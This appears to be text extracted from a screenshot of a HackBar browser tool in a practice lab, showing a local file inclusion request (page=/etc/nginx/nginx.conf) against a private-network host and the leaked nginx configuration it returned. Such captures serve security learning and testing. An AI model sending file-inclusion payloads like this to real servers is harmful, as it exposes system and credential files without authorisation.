 INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://192.168.233.11/file_contains/index.php?page=/etc/nginx/nginx.conf
Enable Post data Enable Referrer
user nginx; worker_processes 1; error_log /var/log/nginx/error.log warn; pid /var/run/nginx.pid; events {
worker_connections 1024; } http { include /etc/nginx/mime.types; default_type application/octet-stream;
log_format main '$remote_addr - $remote_user [$time_local] "$request" ' '$status $body_bytes_sent
"$http_referer" ' '"$http_user_agent" "$http_x_forwarded_for"'; access_log /var/log/nginx/access.log main;
sendfile on; #tcp_nopush on; keepalive_timeout 65; #gzip on; include /etc/nginx/conf.d/*.conf; }